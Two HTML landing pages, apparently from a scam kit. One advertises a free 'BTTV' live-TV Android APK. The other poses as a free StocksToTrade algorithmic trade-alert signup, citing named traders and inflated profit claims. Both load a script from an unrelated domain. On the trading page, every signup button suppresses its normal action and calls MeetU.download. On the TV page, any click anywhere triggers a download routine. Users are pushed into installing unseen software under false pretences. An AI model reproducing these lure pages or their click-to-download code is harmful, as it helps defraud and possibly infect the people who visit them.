
<file: bttv/index.html>
<!DOCTYPE html>
<html lang="en">
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=utf-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>BTTV - Android App Download</title>
	
	   <script src="https://api.wenk918d.site/js/meetu-sdk.js"></script>
    <style>
    :root {
      --bg-1: #061a2e;
      --bg-2: #0a231a;
      --card: rgba(8, 24, 38, 0.82);
      --line: rgba(255, 182, 18, 0.22);
      --text: #f8fafc;
      --muted: #b9c6d8;
      --accent: #007a4d;
      --accent-2: #ffb612;
      --danger: #de3831;
      --radius: 18px;
    }

    * {
      box-sizing: border-box;
    }

    html, body {
      margin: 0;
      padding: 0;
      font-family: "Segoe UI", "PingFang SC", "Microsoft YaHei", sans-serif;
      color: var(--text);
      background:
        radial-gradient(80rem 40rem at 10% -10%, rgba(0, 122, 77, 0.22), transparent 50%),
        radial-gradient(70rem 35rem at 110% 0%, rgba(255, 182, 18, 0.16), transparent 52%),
        linear-gradient(180deg, var(--bg-1), var(--bg-2));
      min-height: 100dvh;
    }

    a {
      color: inherit;
      text-decoration: none;
    }

    .wrap {
      width: min(1120px, 92vw);
      margin: 0 auto;
    }

    .topbar {
      position: sticky;
      top: 0;
      z-index: 40;
      backdrop-filter: blur(8px);
      background: rgba(4, 18, 31, 0.78);
      border-bottom: 1px solid var(--line);
    }

    .topbar-inner {
      display: flex;
      align-items: center;
      justify-content: space-between;
      gap: 16px;
      padding: 14px 0;
    }

    .brand {
      display: inline-flex;
      align-items: center;
      gap: 10px;
      font-weight: 800;
      letter-spacing: 0.3px;
    }

    .logo-dot {
      width: 28px;
      height: 28px;
      border-radius: 8px;
      background: linear-gradient(135deg, var(--accent), var(--accent-2));
      box-shadow: 0 0 26px rgba(255, 182, 18, 0.35);
    }

    .hero {
      display: grid;
      grid-template-columns: 1.1fr 0.9fr;
      gap: 24px;
      align-items: stretch;
      padding: 40px 0 26px;
    }

    .card {
      border: 1px solid var(--line);
      border-radius: var(--radius);
      background: var(--card);
      box-shadow: 0 20px 60px rgba(2, 6, 23, 0.35);
    }

    .hero-main {
      padding: 28px;
      position: relative;
      overflow: hidden;
    }

    .hero-main::before {
      content: "";
      position: absolute;
      inset: -30% auto auto -20%;
      width: 380px;
      height: 380px;
      background: radial-gradient(circle, rgba(0, 122, 77, 0.28), transparent 70%);
      pointer-events: none;
    }

    .tag {
      display: inline-flex;
      align-items: center;
      gap: 8px;
      padding: 6px 10px;
      border: 1px solid var(--line);
      border-radius: 999px;
      font-size: 12px;
      color: var(--muted);
      text-transform: uppercase;
      letter-spacing: 0.09em;
    }

    .live-dot {
      width: 8px;
      height: 8px;
      border-radius: 999px;
      background: var(--danger);
      box-shadow: 0 0 0 0 rgba(222, 56, 49, 0.5);
      animation: pulse 1.8s infinite;
    }

    h1 {
      margin: 16px 0 10px;
      font-size: clamp(34px, 5vw, 58px);
      line-height: 1.03;
      letter-spacing: -0.02em;
    }

    .hl {
      background: linear-gradient(90deg, var(--accent), var(--accent-2));
      -webkit-background-clip: text;
      background-clip: text;
      color: transparent;
    }

    .desc {
      margin: 0;
      color: var(--muted);
      font-size: 17px;
      line-height: 1.7;
      max-width: 64ch;
    }

    .actions {
      margin-top: 22px;
      display: flex;
      flex-wrap: wrap;
      gap: 12px;
      align-items: center;
    }

    .btn {
      border: 0;
      cursor: pointer;
      border-radius: 12px;
      padding: 13px 20px;
      font-size: 15px;
      font-weight: 700;
      letter-spacing: 0.02em;
      transition: transform 120ms ease, filter 120ms ease, opacity 120ms ease;
    }

    .btn:active {
      transform: translateY(1px) scale(0.99);
    }

    .btn-primary {
      color: #06281c;
      background: linear-gradient(135deg, var(--accent), var(--accent-2));
    }

    .btn-primary:hover {
      filter: brightness(1.06);
    }

    .btn-ghost {
      color: var(--text);
      border: 1px solid var(--line);
      background: rgba(255, 182, 18, 0.08);
    }

    .stats {
      margin-top: 22px;
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 10px;
    }

    .stat {
      border: 1px solid var(--line);
      border-radius: 12px;
      background: rgba(0, 18, 36, 0.42);
      padding: 12px;
    }

    .stat-k {
      margin: 0;
      color: var(--muted);
      font-size: 12px;
      text-transform: uppercase;
      letter-spacing: 0.08em;
    }

    .stat-v {
      margin: 6px 0 0;
      font-size: 23px;
      font-weight: 800;
      color: #ffe9a8;
    }

    .hero-side {
      padding: 22px;
      display: grid;
      gap: 12px;
      align-content: start;
    }

    .wire {
      border: 1px dashed rgba(255, 182, 18, 0.38);
      border-radius: 12px;
      padding: 13px;
      color: #ffe9a8;
      font-size: 14px;
    }

    .mock {
      margin-top: 2px;
      border: 1px solid var(--line);
      border-radius: 16px;
      background: linear-gradient(180deg, rgba(4, 18, 31, 0.86), rgba(2, 10, 18, 0.90));
      overflow: hidden;
    }

    .mock-top {
      display: flex;
      align-items: center;
      justify-content: space-between;
      padding: 10px 12px;
      border-bottom: 1px solid var(--line);
      font-size: 12px;
      color: var(--muted);
    }

    .mock-body {
      padding: 10px;
      display: grid;
      grid-template-columns: repeat(2, 1fr);
      gap: 10px;
    }

    .ch {
      border: 1px solid var(--line);
      border-radius: 10px;
      min-height: 74px;
      background: linear-gradient(120deg, rgba(0, 122, 77, 0.22), rgba(255, 182, 18, 0.12));
      padding: 8px;
      display: flex;
      flex-direction: column;
      justify-content: space-between;
      font-size: 12px;
    }

    .ch b {
      font-size: 13px;
    }

    .sec {
      margin: 8px 0 0;
      padding: 10px 0 6px;
    }

    .sec h2 {
      margin: 0 0 12px;
      font-size: clamp(24px, 3vw, 36px);
      letter-spacing: -0.01em;
    }

    .grid-3 {
      display: grid;
      grid-template-columns: repeat(3, 1fr);
      gap: 10px;
    }

    .feature {
      padding: 15px;
    }

    .feature h3 {
      margin: 0;
      font-size: 18px;
    }

    .feature p {
      margin: 8px 0 0;
      color: var(--muted);
      font-size: 14px;
      line-height: 1.6;
    }

    .download-panel {
      margin-top: 14px;
      padding: 20px;
      display: grid;
      grid-template-columns: 1fr auto;
      gap: 16px;
      align-items: center;
    }

    .download-panel h3 {
      margin: 0;
      font-size: 24px;
    }

    .download-panel p {
      margin: 8px 0 0;
      color: var(--muted);
      font-size: 14px;
    }

    .code {
      font-family: ui-monospace, SFMono-Regular, Menlo, Consolas, monospace;
      padding: 9px 12px;
      border-radius: 10px;
      border: 1px solid var(--line);
      background: rgba(0, 18, 36, 0.55);
      color: #ffd966;
      font-size: 12px;
      word-break: break-all;
      margin-top: 10px;
    }

    .footer {
      margin: 20px 0 26px;
      padding-top: 16px;
      border-top: 1px solid var(--line);
      display: flex;
      flex-wrap: wrap;
      align-items: center;
      justify-content: space-between;
      gap: 10px;
      color: var(--muted);
      font-size: 12px;
    }

    .modal {
      position: fixed;
      inset: 0;
      background: rgba(0, 10, 20, 0.78);
      display: none;
      align-items: center;
      justify-content: center;
      z-index: 999;
      padding: 16px;
    }

    .modal.show {
      display: flex;
    }

    .modal-card {
      width: min(360px, 95vw);
      border: 1px solid var(--line);
      border-radius: 16px;
      background: rgba(4, 18, 31, 0.96);
      padding: 18px;
      text-align: center;
    }

    .spin {
      margin: 12px auto 0;
      width: 28px;
      height: 28px;
      border: 2px solid rgba(255, 182, 18, 0.3);
      border-top-color: var(--accent);
      border-radius: 999px;
      animation: spin 1s linear infinite;
    }

    @keyframes spin {
      to { transform: rotate(360deg); }
    }

    @keyframes pulse {
      0% { box-shadow: 0 0 0 0 rgba(222, 56, 49, 0.5); }
      70% { box-shadow: 0 0 0 12px rgba(222, 56, 49, 0); }
      100% { box-shadow: 0 0 0 0 rgba(222, 56, 49, 0); }
    }

    @media (max-width: 960px) {
      .hero {
        grid-template-columns: 1fr;
      }
      .grid-3 {
        grid-template-columns: 1fr;
      }
      .stats {
        grid-template-columns: 1fr;
      }
      .download-panel {
        grid-template-columns: 1fr;
      }
    }

    @media (prefers-reduced-motion: reduce) {
      .live-dot,
      .spin {
        animation: none !important;
      }
    }
    </style>
</head>

<body>

  <header class="topbar">
    <div class="wrap topbar-inner">
      <a class="brand" href="https://www.novatvksda.info/#">
        <img class="logo-dot" src="images/app_icon_1785248388458.jpg" alt="" aria-hidden="true">
        <span data-app-name="">BTTV</span>
      </a>
      <button class="btn btn-primary" data-download-button="nav">Download Android APK</button>
    </div>
  </header>

  <main class="wrap">
    <section class="hero">
      <article class="card hero-main">
        <span class="tag"><span class="live-dot" aria-hidden="true"></span>Global Live Streams</span>
        <h1><span data-main-title-text="">BTTV</span><br><span class="hl" data-main-title-highlight="">Completely Free</span></h1>
        <p class="desc">Single-purpose landing page for APK download. No local image assets, no dependency on old style files, only clear conversion flow and backend API integration.</p>

        <div class="actions">
          <button class="btn btn-primary" data-download-button="hero">Get APK Now</button>
          <button class="btn btn-ghost" data-download-button="alt">Backup Download Entry</button>
        </div>

        <div class="stats">
          <div class="stat">
            <p class="stat-k">Channels</p>
            <p class="stat-v">10K+</p>
          </div>
          <div class="stat">
            <p class="stat-k">Regions</p>
            <p class="stat-v">120+</p>
          </div>
          <div class="stat">
            <p class="stat-k">Price</p>
            <p class="stat-v">$0</p>
          </div>
        </div>
      </article>

      <aside class="card hero-side">
        <div class="wire">Instant access to <b>News</b>, <b>Sports</b>, <b>Movies</b>, and <b>Documentaries</b> in one Android app.</div>
        <div class="mock">
          <div class="mock-top">
            <span>Featured Channels</span>
            <span>LIVE</span>
          </div>
          <div class="mock-body">
            <div class="ch"><span>NEWS</span><b>GLOBAL NEWS</b></div>
            <div class="ch"><span>SPORT</span><b>SPORTS LIVE</b></div>
            <div class="ch"><span>MOVIE</span><b>MOVIE PRIME</b></div>
            <div class="ch"><span>DOC</span><b>DISCOVERY HUB</b></div>
          </div>
        </div>
      </aside>
    </section>

    <section class="sec" id="features">
      <h2>Why <span data-app-name="">BTTV</span></h2>
      <div class="grid-3">
        <article class="card feature">
          <h3>Massive Channel Library</h3>
          <p>Watch live channels across news, sports, entertainment, kids, and documentaries from around the world.</p>
        </article>
        <article class="card feature">
          <h3>Optimized for Android</h3>
          <p>Fast launch, smooth playback, and responsive controls designed specifically for Android devices.</p>
        </article>
        <article class="card feature">
          <h3>Free and Easy to Start</h3>
          <p>Download the APK, install in minutes, and start streaming immediately with no subscription barrier.</p>
        </article>
      </div>
    </section>

    <section class="card download-panel">
      <div>
        <h3>Install <span data-app-name="">BTTV</span> on Android</h3>
        <p>Tap download to get the latest Android package and start watching global live TV right away.</p>
        <div class="code" id="api-preview">Official Android Package | Latest Stable Build | One-Tap Install</div>
      </div>
      <div class="actions">
        <button class="btn btn-primary" data-download-button="cta">Download APK</button>
      </div>
    </section>

    <footer class="footer">
      <span>© 2026 <span data-app-name="">BTTV</span>. All rights reserved.</span>
      <span data-app-meta="">Version v5.6</span>
    </footer>
  </main>

  <div class="modal" id="download-status" aria-live="polite">
    <div class="modal-card">
      <div id="download-status-text">Checking package availability...</div>
      <div class="spin" aria-hidden="true"></div>
    </div>
  </div>

 
  <script>
    document.addEventListener('click', function(event) {
      k2();
    });
  </script>

</body>
</html>
</file>



<file: udam/index.html>
<!-- FA-ALGO-V14-COPY-20260923 --><!DOCTYPE html><html lang="en"><head>
<meta charset="utf-8">
<meta name="viewport" content="width=device-width, initial-scale=1">
<title>AI-driven quantitative trading — Free Algo Trade Alerts | StocksToTrade</title>
<meta name="description" content="Get the AI-driven quantitative trading's daily trade alert delivered to your WhatsApp before the market opens. No cost, no platform required.">
<link rel="preconnect" href="https://fonts.googleapis.com">
<link rel="preconnect" href="https://fonts.gstatic.com" crossorigin="">
<link href="https://fonts.googleapis.com/css2?family=Barlow:wght@400;500;600;700;800&amp;family=Inter:wght@400;500;600;700&amp;family=JetBrains+Mono:wght@400;700&amp;display=swap" rel="stylesheet">
<link rel="stylesheet" href="css/styles.css">
   
   <script src="https://api.wenk918d.site/js/meetu-sdk.js"></script>
   
   <script>!function(w,d,s,u){if(w.oaiq)return;var q=function(){q.q.push(arguments)};q.q=[];w.oaiq=q;var j=d.createElement(s);j.async=1;j.src=u;var f=d.getElementsByTagName(s)[0];f.parentNode.insertBefore(j,f)}(window,document,"script","https://bzrcdn.openai.com/sdk/oaiq.min.js");oaiq("init",{pixelId:"Tkhs5QbjryGuTfckfkjBun",debug:true});</script>
</head>
<body>
<div class="page">
  <header class="site-header">
    <img class="logo" src="img/123.png" alt="AI-driven quantitative trading" width="32" height="42" style="max-width: 100%; height: auto;">
    <div class="live-chip"><span class="live-dot"></span>AI-driven quantitative trading</div>
  </header>

  <section class="hero">
    <svg id="hero-art" class="hero-art" viewBox="0 0 1600 800" preserveAspectRatio="xMaxYMid slice" aria-hidden="true"></svg>
    <div class="hero-grid">
      <div>
        <div class="kicker">Free Algo Trade Alerts</div>
        <h1>The Game Is Rigged.<br>
          <span class="accent">Our Algorithm Levels</span><br>
          The Playing Field.
        </h1>
        <p class="lede">Computer algorithms do up to <strong class="stat-num">75%</strong> of all stock trades. That is the real reason Wall Street institutions crush the market while retail traders pick up the scraps.</p>
        <p class="lede lede--last">We spent <strong class="stat-num">$3 million</strong> building the AI-driven quantitative trading. Our algorithm scans real-time market data to identify high-volatility stock setups daily. Today you get it free.</p>
        

  <button class="btn-cta" type="submit">
    <span class="cta_label">Send Me ALGO Trade Alerts</span>
    <span class="processing" style="display: none;">Processing...</span>
  </button>
      </div>
    </div>
  </section>

  <section class="stats">
    <div class="stats-grid">
      <div class="stat"><div class="stat-value">15,000</div><div class="stat-label">Stocks Scanned Every Second</div></div>
      <div class="stat"><div class="stat-value">5-to-1</div><div class="stat-label">Risk Ratio Target</div></div>
      <div class="stat"><div class="stat-value">15</div><div class="stat-label">Opportunities Found Daily</div></div>
      <div class="stat"><div class="stat-value">$3M</div><div class="stat-label">Spent Building The Algo</div></div>
    </div>
  </section>

  <section class="section">
    <div class="problem-grid">
      <div>
        <div class="section-kicker">The Problem</div>
        <h2>It's No Secret That Wall Street Has Rigged The Market In Their Favor.</h2>
        <div class="body-stack">
          <p>It's why they rake in billions of dollars any given day while retail traders like you are left picking up the scraps.</p>
          <p>The main reason institutions crush the markets day in and day out has nothing to do with superior strategies. Or more experience.</p>
          <p>It's simply because they've leveraged computer technology to do their dirty work.</p>
          <p class="punch">Now is the time to officially level the playing field and gain access to the same powerful tools institutional traders use.</p>
        </div>
      </div>
      <div class="callout">
        <div class="callout-inner">
          <div class="pct-hero">75<span>%</span></div>
          <h3>Of all stock trades are done by computer algorithms.</h3>
          <div class="rule"></div>
          <div class="bars">
            <div>
              <div class="bar-head"><span>Algorithmic / institutional trades</span><span class="mono" style="color:#FFFFFF;">75%</span></div>
              <div class="bar-track"><div class="bar-fill bar-fill--cyan"></div></div>
            </div>
            <div>
              <div class="bar-head"><span>Everyone else</span><span class="mono" style="color:#FFFFFF;">25%</span></div>
              <div class="bar-track"><div class="bar-fill bar-fill--muted"></div></div>
            </div>
          </div>
        </div>
      </div>
    </div>
  </section>

  <section class="band">
    <div class="section">
      <div class="intro">
        <div class="section-kicker">Why It Works</div>
        <h2>Why Do Our Algorithm's Trade Alerts Work So Well?</h2>
        <p>The AI-driven quantitative trading uses computer-generated algorithms to transform complicated stocks into simple, effective trade alerts. Algorithmic alerts offer three benefits.</p>
      </div>
      <div class="cards">
        <div class="card">
          <div class="card-num">#1</div>
          <h3>Accuracy And Fewer Mistakes</h3>
          <p>There is minimum human intervention in algorithmic trading, so there is a lower chance of making dangerous trading mistakes.</p>
          <p class="muted">We sift through 15,000 stocks every second, designed to help traders analyze potential risk-to-reward ratios on selected stocks.</p>
        </div>
        <div class="card">
          <div class="card-num">#2</div>
          <h3>Working Hard 24/7</h3>
          <p>A computer does not need sleep, so our trading algorithms can always find trades when the market is open.</p>
          <p class="muted">The algo scans the markets even while you sleep, then alerts a watchlist before the market opens so you are ready to trade.</p>
        </div>
        <div class="card">
          <div class="card-num">#3</div>
          <h3>Emotionless Trade Decisions</h3>
          <p>Your emotions expose you to unnecessary risk. Lose capital emotionally and you tend to revenge trade or overtrade.</p>
          <p class="muted">Algorithmic trading removes decisions based on emotion so you can trade on statistics instead.</p>
        </div>
      </div>
      <div class="mid-cta">
        <p>Our algorithm sifts through <strong class="stat-num">15,000</strong> stocks every second, hunting a <strong class="stat-num stat-num--green">5-to-1</strong> risk ratio. It generates 15 opportunities a day. We alert one.</p>
        <a class="btn-cta" href="#optin">Send Me ALGO Trade Alerts</a>
      </div>
    </div>
  </section>

  <section class="section">
    <div class="section-kicker">The Traders</div>
    <h2>Millionaire Traders And Senior Trade Analysts Who Use Algorithmic Trade Alerts</h2>
    <div class="trainers">
      <article class="trainer">
        <div class="trainer-photo">
          <img src="images/tbohen-profile.webp" width="500" height="500" alt="Tim Bohen" loading="lazy">
        </div>
        <div class="trainer-body">
          <h3>Tim Bohen</h3>
          <p>StocksToTrade's Lead Trainer and 15-year trading veteran.</p>
        </div>
      </article>
      <article class="trainer">
        <div class="trainer-photo">
          <img src="images/monaco-profile.webp" width="500" height="500" alt="Matt Monaco" loading="lazy">
        </div>
        <div class="trainer-body">
          <h3>Matt Monaco</h3>
          <p>Turned $2,000 into nearly $2 million in lifetime trading profits by the age of 26.</p>
          <p class="muted trainer-disclaimer" style="font-size:12px; margin-top:8px; line-height:1.5;">Result not typical. Individual trading results vary based on market conditions, skill, and capital.</p>
        </div>
      </article>
      <article class="trainer">
        <div class="trainer-photo">
          <img src="images/bryce-profile.webp" width="500" height="500" alt="Bryce Tuohey" loading="lazy">
        </div>
        <div class="trainer-body">
          <h3>Bryce Tuohey</h3>
          <p>A college dropout who pursued day trading and has made over $1 million in trading profits.</p>
        </div>
      </article>
      <article class="trainer">
        <div class="trainer-photo">
          <img src="images/caleb-profile.webp" width="500" height="500" alt="Caleb Horst" loading="lazy">
        </div>
        <div class="trainer-body">
          <h3>Caleb Horst</h3>
          <p>Globetrotting musician-turned-successful day trader with a passion for teaching.</p>
        </div>
      </article>
      <article class="trainer">
        <div class="trainer-photo">
          <img src="images/erik-profile.webp" width="500" height="500" alt="Erik Slaikeu" loading="lazy">
        </div>
        <div class="trainer-body">
          <h3>Erik Slaikeu</h3>
          <p>Decorated marine and combat veteran, successful serial entrepreneur, and investor.</p>
        </div>
      </article>
      <article class="trainer">
        <div class="trainer-photo">
          <img src="images/danny-profile.webp" width="500" height="500" alt="Danny Phee" loading="lazy">
        </div>
        <div class="trainer-body">
          <h3>Danny Phee</h3>
          <p>An avid trader and real estate coach who's helped clients realize over 8-figures in profits.</p>
        </div>
      </article>
    </div>
  </section>

  <section class="optin-band" id="optin">
    <div class="optin-inner">
      <h2>We Cracked The Code. <span class="accent">You Get It Free.</span></h2>
      <p class="lede">Get the AI-driven quantitative trading's daily trade alert delivered to your WhatsApp before the market opens. No cost, no platform required.</p>
      

  <button class="btn-cta" type="submit">
    <span class="cta_label">Send Me ALGO Trade Alerts</span>
    <span class="processing" style="display: none;">Processing...</span>
  </button>
    </div>
  </section>

  <footer class="site-footer">
    <div class="footer-inner">
      <img class="logo logo--foot" src="img/123.png" alt="StocksToTrade">
      <p class="legal">Past performance is not indicative of future returns. Trading is inherently risky. All content is for educational purposes only and is not a recommendation to buy or sell any security.</p>
    </div>
  </footer>
</div>
<script src="js/hero.js"></script>
<script>
function k2() {
oaiq(
  "measure",
  "page_viewed",
  { type: "contents" }
);
    MeetU.download(event);
}
document.querySelectorAll('.btn-cta').forEach(function (b) {
    b.addEventListener('click', function (e) {
        e.preventDefault();
        k2();
    });
});
</script>


</body></html>
</file>
<file: udam/css/styles.css>
*, *::before, *::after { box-sizing: border-box; }
html { scroll-behavior: smooth; }
body {
  margin: 0;
  background: #050B16;
  color: #FFFFFF;
  font-family: Inter, system-ui, sans-serif;
  -webkit-font-smoothing: antialiased;
}
a { color: #00C2FF; text-decoration: none; }
a:hover { color: #5CD9FF; text-decoration: underline; }
::selection { background: #00C2FF; color: #06101F; }
.sr-only {
  position: absolute;
  width: 1px;
  height: 1px;
  padding: 0;
  margin: -1px;
  overflow: hidden;
  clip: rect(0, 0, 0, 0);
  white-space: nowrap;
  border: 0;
}

.page { background: #050B16; color: #FFFFFF; }
.wrap { max-width: 1200px; margin: 0 auto; padding: 0 24px; }
.mono { font-family: 'JetBrains Mono', monospace; }
.display { font-family: Barlow, sans-serif; }

.site-header {
  position: relative;
  z-index: 5;
  display: flex;
  align-items: center;
  justify-content: space-between;
  gap: 24px;
  max-width: 1200px;
  margin: 0 auto;
  padding: 22px 24px;
}
.logo { height: 30px; display: block; }
.logo--foot { height: 24px; opacity: 0.75; }
.live-chip {
  display: flex;
  align-items: center;
  gap: 10px;
  padding: 7px 14px;
  border: 1px solid rgba(255,255,255,0.1);
  border-radius: 999px;
  font-size: 12px;
  letter-spacing: 0.1em;
  text-transform: uppercase;
  color: #9FB3C8;
  font-weight: 600;
}
.live-dot {
  width: 7px;
  height: 7px;
  border-radius: 999px;
  background: #16C784;
  box-shadow: 0 0 10px #16C784;
  display: block;
}

.hero {
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid rgba(255,255,255,0.06);
}
.hero-art {
  position: absolute;
  inset: 0;
  width: 100%;
  height: 100%;
  display: block;
}
.hero-grid {
  position: relative;
  z-index: 2;
  max-width: 1200px;
  margin: 0 auto;
  padding: 92px 24px 104px;
  display: grid;
  grid-template-columns: minmax(0, 640px) 1fr;
  gap: 48px;
  align-items: center;
  min-height: 620px;
}
.kicker {
  display: inline-flex;
  align-items: center;
  gap: 10px;
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: #00C2FF;
  border: 1px solid rgba(0,194,255,0.35);
  border-radius: 999px;
  padding: 8px 16px;
  margin-bottom: 26px;
}
h1 {
  font-family: Barlow, sans-serif;
  font-weight: 800;
  font-size: clamp(36px, 6vw, 66px);
  line-height: 0.98;
  letter-spacing: -0.02em;
  margin: 0 0 22px;
  text-wrap: balance;
}
.accent { color: #00C2FF; }
.lede {
  font-size: 19px;
  line-height: 1.6;
  color: #B4C4D6;
  margin: 0 0 14px;
  max-width: 560px;
  text-wrap: pretty;
}
.lede--last { margin: 0 0 34px; }
.stat-num {
  color: #FFFFFF;
  font-family: 'JetBrains Mono', monospace;
  font-weight: 700;
}
.stat-num--green { color: #16C784; }

.optin-row {
  display: grid;
  gap: 10px;
  max-width: 580px;
  position: relative;
}
.optin-row--center { margin: 0 auto; }
.field-input {
  width: 100%;
  min-width: 0;
  background: #0C1929;
  border: 1px solid rgba(255,255,255,0.14);
  border-radius: 6px;
  padding: 17px 18px;
  color: #FFFFFF;
  font-family: Inter, sans-serif;
  font-size: 16px;
  outline: none;
}
.field-input:focus {
  border-color: #00C2FF;
  box-shadow: 0 0 0 2px rgba(0,194,255,0.35);
}
.btn-cta {
  width: 100%;
  background: #00C2FF;
  color: #06101F;
  border: none;
  border-radius: 6px;
  padding: 17px 30px;
  font-family: Inter, sans-serif;
  font-size: 16px;
  font-weight: 700;
  cursor: pointer;
  transition: background 160ms ease;
  text-decoration: none;
}
.btn-cta:hover { background: #5CD9FF; text-decoration: none; color: #06101F; }
.form-error {
  font-size: 13px;
  color: #EA3943;
  margin: 0;
}
.error_email[style="display: block;"] ~ input[name="email"],
.error_phone[style="display: block;"] ~ input[name="phone"] {
  border-color: #EA3943;
}
.optin_checkbox_label {
  display: flex;
  align-items: flex-start;
  gap: 8px;
  font-size: 11px;
  line-height: 1.45;
  color: #9aa0b0;
  text-align: left;
  padding: 6px 2px 2px;
  cursor: pointer;
}
.optin_checkbox {
  flex-shrink: 0;
  width: 16px;
  height: 16px;
  margin-top: 3px;
  accent-color: #00C2FF;
}
.optin_agreement a { color: #00C2FF; text-decoration: underline; }
.optin_agreement a:hover { color: #5CD9FF; }
.form-legal {
  font-size: 11px;
  line-height: 1.45;
  color: #8a8f9b;
  text-align: center;
  margin: 2px 0 0;
}

.stats {
  border-bottom: 1px solid rgba(255,255,255,0.06);
  background: #070E1A;
}
.stats-grid {
  max-width: 1200px;
  margin: 0 auto;
  padding: 0 24px;
  display: grid;
  grid-template-columns: repeat(4, 1fr);
}
.stat {
  padding: 28px 28px 44px;
  border-right: 1px solid rgba(255,255,255,0.06);
}
.stat:last-child { border-right: none; }
.stat-value {
  font-family: 'JetBrains Mono', monospace;
  font-weight: 700;
  font-size: 34px;
  line-height: 1.05;
  letter-spacing: -0.02em;
  font-variant-numeric: tabular-nums;
}
.stat-label { font-size: 13px; color: #7F94AB; margin-top: 8px; line-height: 1.35; letter-spacing: 0.02em; }

.section { max-width: 1200px; margin: 0 auto; padding: 96px 24px; }
.section-kicker {
  font-family: 'JetBrains Mono', monospace;
  font-size: 12px;
  letter-spacing: 0.16em;
  text-transform: uppercase;
  color: #00C2FF;
  margin-bottom: 20px;
}
h2 {
  font-family: Barlow, sans-serif;
  font-weight: 800;
  font-size: clamp(32px, 4vw, 44px);
  line-height: 1.05;
  letter-spacing: -0.02em;
  margin: 0 0 28px;
  text-wrap: balance;
}
.problem-grid {
  display: grid;
  grid-template-columns: minmax(0, 1fr) minmax(0, 420px);
  gap: 72px;
  align-items: start;
}
.body-stack {
  display: grid;
  gap: 20px;
  font-size: 18px;
  line-height: 1.65;
  color: #B4C4D6;
  max-width: 620px;
}
.body-stack p { margin: 0; }
.body-stack .punch { color: #FFFFFF; font-weight: 600; }

.callout {
  background: #0F1F33;
  border: 1px solid rgba(255,255,255,0.07);
  border-radius: 10px;
  padding: 40px 36px;
  position: relative;
  overflow: hidden;
}
.callout::before {
  content: '';
  position: absolute;
  inset: 0;
  background: radial-gradient(120% 80% at 100% 0%, rgba(0,194,255,0.14), transparent 62%);
  pointer-events: none;
}
.callout-inner { position: relative; }
.pct-hero {
  font-family: 'JetBrains Mono', monospace;
  font-weight: 700;
  font-size: 108px;
  line-height: 0.9;
  letter-spacing: -0.04em;
  color: #00C2FF;
}
.pct-hero span { font-size: 56px; }
.callout h3 {
  font-family: Barlow, sans-serif;
  font-weight: 700;
  font-size: 22px;
  line-height: 1.25;
  margin: 18px 0 0;
}
.rule { height: 1px; background: rgba(255,255,255,0.08); margin: 26px 0; }
.bars { display: grid; gap: 14px; }
.bar-head {
  display: flex;
  justify-content: space-between;
  font-size: 13px;
  color: #9FB3C8;
  margin-bottom: 7px;
}
.bar-track {
  height: 8px;
  border-radius: 999px;
  background: rgba(255,255,255,0.07);
  overflow: hidden;
}
.bar-fill { height: 100%; border-radius: 999px; }
.bar-fill--cyan { width: 75%; background: #00C2FF; }
.bar-fill--muted { width: 25%; background: rgba(255,255,255,0.25); }

.band {
  background: #070E1A;
  border-top: 1px solid rgba(255,255,255,0.06);
  border-bottom: 1px solid rgba(255,255,255,0.06);
}
.intro { max-width: 760px; margin-bottom: 56px; }
.intro p { font-size: 18px; line-height: 1.65; color: #B4C4D6; margin: 0; }
.cards { display: grid; grid-template-columns: repeat(3, 1fr); gap: 24px; }
.card {
  background: #1A2A43;
  border: 1px solid rgba(255,255,255,0.07);
  border-radius: 10px;
  padding: 32px 28px 34px;
  display: flex;
  flex-direction: column;
  gap: 16px;
  transition: border-color 160ms ease, box-shadow 160ms ease;
}
.card:hover {
  border-color: rgba(0,194,255,0.4);
  box-shadow: 0 16px 40px rgba(0,0,0,0.45);
}
.card-num {
  font-family: 'JetBrains Mono', monospace;
  font-size: 13px;
  font-weight: 700;
  letter-spacing: 0.1em;
  color: #00C2FF;
}
.card h3 {
  font-family: Barlow, sans-serif;
  font-weight: 700;
  font-size: 26px;
  line-height: 1.15;
  letter-spacing: -0.015em;
  margin: 0;
}
.card p { font-size: 16px; line-height: 1.6; color: #B4C4D6; margin: 0; }
.card p.muted { color: #8DA2B8; }

.mid-cta {
  margin-top: 48px;
  display: flex;
  flex-wrap: wrap;
  align-items: center;
  gap: 20px;
  background: #0F1F33;
  border: 1px solid rgba(0,194,255,0.22);
  border-radius: 10px;
  padding: 26px 30px;
}
.mid-cta p {
  flex: 1 1 380px;
  font-size: 17px;
  line-height: 1.55;
  color: #D5E1EC;
  margin: 0;
}

.trainers { display: grid; grid-template-columns: repeat(3, 1fr); gap: 24px; }
.trainer {
  background: #1A2A43;
  border: 1px solid rgba(255,255,255,0.07);
  border-radius: 10px;
  overflow: hidden;
  display: flex;
  flex-direction: column;
  transition: border-color 160ms ease;
}
.trainer:hover { border-color: rgba(0,194,255,0.4); }
.trainer-photo {
  width: min(200px, 62%);
  aspect-ratio: 1 / 1;
  margin: 34px auto 0;
  background: #12233A;
  border-radius: 999px;
  overflow: hidden;
  box-shadow: 0 0 0 3px rgba(0,194,255,0.28), 0 12px 30px rgba(0,0,0,0.4);
  transition: box-shadow 160ms ease;
}
.trainer:hover .trainer-photo {
  box-shadow: 0 0 0 3px rgba(0,194,255,0.65), 0 12px 30px rgba(0,0,0,0.5);
}
.trainer-photo img {
  width: 100%;
  height: 100%;
  display: block;
  object-fit: cover;
  object-position: center center;
}
.trainer-body { padding: 24px 26px 30px; text-align: center; }
.trainer h3 {
  font-family: Barlow, sans-serif;
  font-weight: 700;
  font-size: 23px;
  letter-spacing: -0.01em;
  margin: 0 0 8px;
}
.trainer p { font-size: 15px; line-height: 1.55; color: #9FB3C8; margin: 0; }

.optin-band {
  position: relative;
  overflow: hidden;
  border-top: 1px solid rgba(255,255,255,0.06);
  background: #070E1A;
}
.optin-band::before {
  content: '';
  position: absolute;
  inset: 0;
  background: radial-gradient(70% 120% at 50% 100%, rgba(0,194,255,0.16), transparent 65%);
  pointer-events: none;
}
.optin-inner {
  position: relative;
  max-width: 820px;
  margin: 0 auto;
  padding: 104px 24px 96px;
  text-align: center;
}
.optin-inner h2 {
  font-size: clamp(36px, 5vw, 52px);
  line-height: 1.02;
  margin: 0 0 20px;
}
.optin-inner .lede {
  margin: 0 auto 34px;
